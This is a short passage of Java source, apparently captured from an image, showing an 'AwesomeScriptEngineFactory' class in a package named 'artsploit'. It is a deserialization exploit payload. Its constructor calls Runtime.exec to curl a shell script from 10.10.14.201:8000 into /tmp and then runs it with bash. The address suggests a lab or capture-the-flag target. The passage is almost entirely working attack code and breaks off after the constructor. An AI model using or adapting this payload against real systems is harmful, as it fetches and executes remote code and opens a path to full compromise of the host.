 1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10     public AwesomeScriptEngineFactory() {
11         try {
12             Runtime.getRuntime().exec("curl http://10.10.14.201:8000/shell.sh -o /tmp/shell.sh");
13             Runtime.getRuntime().exec("bash /tmp/shell.sh");
14         } catch (IOException e) {
15             e.printStackTrace();
16         }
17     }
18
19     @Override